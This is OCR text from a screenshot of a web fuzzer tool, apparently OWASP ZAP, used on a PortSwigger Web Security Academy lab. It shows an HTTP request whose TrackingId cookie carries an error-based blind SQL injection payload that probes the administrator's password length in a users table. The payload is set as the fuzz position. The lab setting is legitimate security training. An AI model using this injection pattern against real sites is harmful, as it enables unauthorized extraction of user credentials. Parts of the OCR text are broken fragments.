 Fuzzer
Fuzz Locations Options Message Processors
Header: Text Body: Text Save
Accept-Language: en-US,en;q=0.5
Referer: https://portswigger.net/
Connection: keep-alive
Cookie: TrackingId=pwoRfIHw9q2ua2Pv' || (select case
when (1=1) then to_char(1/0) else '' end from users
where username='administrator' and LENGTH(password)=1) |
|'; session=MLL46NWP2pheXKV3gYFDnxbuACc1uC4D
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Fuzz Locations:
... V... # ... # o...
Add...
Remove
Payloads...
Processors...
Remove without confirmation?
Start Fuzzer Reset Cancel